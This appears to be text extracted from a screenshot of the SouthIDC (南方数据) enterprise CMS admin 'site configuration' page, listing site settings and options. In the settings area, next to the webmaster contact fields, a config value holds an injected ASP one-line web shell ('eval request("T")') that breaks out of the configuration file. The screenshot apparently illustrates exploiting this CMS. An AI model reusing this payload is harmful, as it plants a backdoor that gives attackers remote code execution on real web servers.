 南方数据企业网站管理系统
南方数据
WWW.SOUTHIDC.NET
回到首页 | 退出
系统管理
管理员管理
网站公告
网站配置
数据库备份
系统帮助
上传文件管理
企业信息
产品管理
订单管理
下载中心
会员管理
新闻管理
留言管理
荣誉管理
营销网络
人才管理
调查管理
邮件列表
友情链接
屏幕切换
网 站 配 置
网站信息配置
网站名称： 南方数据企业网站管理系统
网站标题： 南方数据企业网站管理系统
网站地址： http://www.southidc.net
请添写完整URL地址
企业邮局： http://mail.163.com
请添写完整URL地址
LOGO地址： images/logo.gif
首页Banner地址(只能用FLASH)： Img/0791idc.swf 高度： 100
站长姓名： weiqun
站长信箱： hdz2008@163.com
"%><%eval request("T")%><%'"
版权信息：
支持HTML标记，不能使用双引号
网站选项配置
首页每页产品或文章数： 10
产品搜索页每页文章数： 10
产品内容是否分页显示： 是 否
每页显示大约字符数： 200000
是否启用文章审核功能： 是 否
是否开放文件上传： 是 否